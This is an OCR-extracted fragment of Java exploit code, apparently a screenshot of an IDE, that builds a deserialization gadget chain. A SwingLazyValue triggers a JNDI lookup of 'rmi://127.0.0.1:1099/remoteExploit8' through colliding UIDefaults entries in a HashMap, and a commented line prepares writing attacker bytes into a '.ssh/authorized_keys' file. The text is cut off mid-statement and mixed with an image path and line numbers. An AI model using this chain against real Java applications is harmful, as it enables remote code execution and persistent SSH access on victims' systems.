 29 // Object[] ags = new Object[]{invoke, new Object(), new Object[]{ bytesToFilename,javaUtils,new Object[]{ "/Users/snake/
.ssh/authorized_keys1",allBytes}}};
30 SwingLazyValue swingLazyValue = new SwingLazyValue( c: "javax.naming.InitialContext", m: "doLookup", new Object[]{"rmi" +
31 "://127.0.0.1:1099/remoteExploit8"});
32 UIDefaults u1 = new UIDefaults();
33 UIDefaults u2 = new UIDefaults();
34
35
36 u2.put("2",swingLazyValue);
37 u1.put("2",swingLazyValue);
38 HashMap hashMap = maskmap(u1, u2);
39
40 // SwingLazyValue swingLazyValue = new SwingLazyValue("javax.naming.InitialContext", "doLookup", new Object[]{"rmi" +